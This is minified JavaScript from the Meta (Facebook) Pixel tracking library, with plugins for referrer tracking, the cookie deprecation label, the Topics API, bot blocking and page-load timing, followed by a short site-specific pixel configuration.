(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("1159262924272036", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1159262924272036", "IWLBootstrapper", true);
config.set("1159262924272036", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("1159262924272036", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1159262924272036", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1159262924272036", "ProhibitedSources", true);
